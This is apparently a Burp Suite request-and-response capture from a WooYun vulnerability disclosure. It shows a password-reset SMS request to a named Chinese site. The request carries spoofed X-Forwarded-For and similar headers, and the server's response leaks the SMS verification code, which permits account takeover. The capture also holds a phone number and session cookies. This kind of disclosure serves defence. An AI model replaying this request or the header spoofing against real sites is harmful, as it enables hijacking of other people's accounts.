 Go
Cancel
<
>
Target: http://uc.mojichina.com
?
Request
Raw
Params
Headers
Hex
POST /findpwd/sendsms HTTP/1.1
Host: uc.mojichina.com
Proxy-Connection: keep-alive
Content-Length: 45
Accept: application/json, text/javascript, */*;
q=0.01
Origin: http://uc.mojichina.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS
5_1 like Mac OS X) AppleWebKit/534.46 (KHTML,
like Gecko) Version/5.1 Mobile/9B176
Safari/7534.48.3
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
DNT: 1
Referer: http://uc.mojichina.com/findpwd/byphone
Accept-Encoding: gzip, deflate
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.6,en;q=0.4
Cookie: 95c3_2538_saltkey=u7H0Z0bp;
95c3_2538_lastvisit=1441514636; _gat=1;
PHPSESSID=1r4a5vlur9vnggkn5g8r16n6n3;
95c3_2538_visitedfid=44;
95c3_2538_forum_lastvisit=D_44_1441518477;
95c3_2538_lastact=1441518501%09portal.php%09;
95c3_2538_sid=XXFm6F;
_ga=GA1.2.550021811.1441518246
x-originating-IP: 127.0.0.1
x-forwarded-for: 127.0.0.1
x-remote-IP: 127.0.0.1
x-remote-addr: 127.0.0.1
phone=13911681534&code=dugb&request_type=ajax
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: ASERVER/1.2.9-3
Date: Sun, 06 Sep 2015 05:51:32 GMT
Content-Type: text/html
Connection: keep-alive
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
X-Powered-By-Anquanbao: MISS from pon-bj-mj-ib1
Content-Length: 58
{"data":{"code":0,"msg":null,"smsCode":"612675"},"code":0}
www.wooyun.org